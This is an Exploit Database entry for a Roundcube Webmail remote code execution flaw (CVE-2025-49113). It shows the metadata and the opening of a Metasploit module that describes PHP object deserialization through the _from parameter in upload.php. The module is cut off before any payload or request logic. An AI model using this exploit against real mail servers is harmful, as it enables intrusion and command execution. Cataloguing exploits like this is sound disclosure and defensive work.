 EXPLOIT
DATABASE
Roundcube 1.6.10 - Remote Code Execution (RCE)
EDB-ID:
52324
CVE:
2025-49113
EDB Verified:
Author:
MAKSIM ROGOV
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2025-06-13
Vulnerable App:
中A
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::FileDropper
  include Msf::Exploit::CmdStager
  prepend Msf::Exploit::Remote::AutoCheck
  def initialize(info = {})
    super(
      update_info(
        info,
        'Name' => 'Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization',
        'Description' => %q{
          Roundcube Webmail before 1.5.10 and 1.6.x before 1.6.11 allows remote code execution
          by authenticated users because the _from parameter in a URL is not validated
          in program/actions/settings/upload.php, leading to PHP Object Deserialization.
          An attacker can execute arbitrary system commands as the web server.
        },
        'Author' => [
          'Maksim Rogov', # msf module
          'Kirill Firsov', # disclosure and original exploit
        ],
        'License' => MSF_LICENSE,
        'References' => [
          ['CVE', '2025-49113'],